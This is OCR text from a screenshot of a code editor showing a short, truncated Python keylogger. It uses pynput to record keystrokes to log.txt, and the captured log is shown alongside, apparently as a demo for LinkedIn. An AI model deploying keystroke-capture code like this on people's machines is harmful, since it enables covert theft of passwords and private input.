 File Edit Selection View Go Run Terminal Help
keylogger
EXPLORER
KEYLOGGER
keylogger.py
log.txt
output.png
OUTLINE
TIMELINE
keylogger.py
log.txt
keylogger.py > write_file
1
2 # keylogger using pynput module
3
4 import pynput
5 from pynput.keyboard import Key, Listener
6
7 keys = []
8
9
10 def on_press(key):
11 keys.append(key)
12 write_file(keys)
13
14 try:
15 print('alphanumeric k
16
17 except AttributeError:
18 print('special key {0
19
20
21 def write_file(keys):
22 with open('log.txt', 'w')
23 for key in keys:
24 # removing ''
25 k = str(key).repl
26 f.write(k)
27
28
29 # every keystroke
30 f.write(' ')
31
32 def on_release(key):
33 print('{0} released'.form
34 if key == Key.esc:
35 # Stop listener
36 return False
37
log.txt
log.txt
1 n o t r Key.backspace e p a d Key.enter h i Key.space l i n k
hi linkedin!
File Edit View
hi linkedin!
Ln 1, Col 13 12 characters 100% Windows (CRLF) UTF-8
1
0 0 0
Ln 22, Col 36 Spaces: 4 UTF-8 CRLF Python 3.11.4 64-bit Go Live
28°C
Haze
Search
99+
ENG
IN
01:19
10-04-2024
PRE